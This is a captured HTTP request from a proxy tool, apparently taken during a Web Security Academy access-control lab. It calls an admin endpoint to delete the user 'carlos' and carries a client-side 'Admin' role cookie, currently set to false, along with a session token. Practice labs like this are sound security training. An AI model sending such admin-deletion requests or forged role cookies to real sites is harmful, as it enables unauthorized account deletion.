 Request
Pretty Raw Hex
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a2a00b3030e30508097856900eb00c4.web-security-academy.net
3 Cookie: Admin=false; session=MeqLoOglON7jHSlXAk0nAnhjpsfl7u7H
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a2a00b3030e30508097856900eb00c4.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19